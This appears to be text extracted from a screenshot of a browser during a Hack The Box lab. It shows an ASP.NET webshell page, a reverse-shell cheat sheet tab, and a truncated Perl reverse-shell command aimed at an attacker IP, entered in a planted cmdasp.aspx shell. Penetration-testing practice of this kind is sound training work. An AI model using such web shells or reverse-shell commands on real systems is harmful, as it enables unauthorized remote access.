 awen asp.net webshell - Mozilla Firefox
New release pipeline - Pi
webshell/webshell.asp at
awen asp.net webshell
Reverse Shell Cheat Sheet |
spectral.worker.htb/cmdasp.aspx
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Command: perl -e 'use Socket;$i="10.10.15.61 excute